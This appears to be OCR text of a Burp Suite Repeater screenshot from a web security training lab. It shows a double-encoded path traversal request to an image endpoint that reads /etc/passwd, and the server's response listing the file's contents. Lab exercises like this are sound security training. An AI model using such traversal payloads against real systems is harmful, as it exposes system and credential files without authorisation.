 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1
Send Cancel Burp AI
Target: https://0ab300a103f65526805949610077​0036.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=..%252f..%252f..%252fetc/passwd HTTP/2
2 Host: 0ab300a103f655268059496100770036.web-security-academy.net
3 Cookie:
4 Sec-Ch-
5 Accept-Language: es-419,es;q=0.9
6 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/151.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0ab300a103f655268059496100770036.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Custom actions
Done
2,410 bytes | 247 millis
Event log All issues
Memory: 172.3MB of 7.89GB
Disabled
16°C
Parc. nublado
Buscar
1
9+
6
J
11:22 p. m.
23/09/2026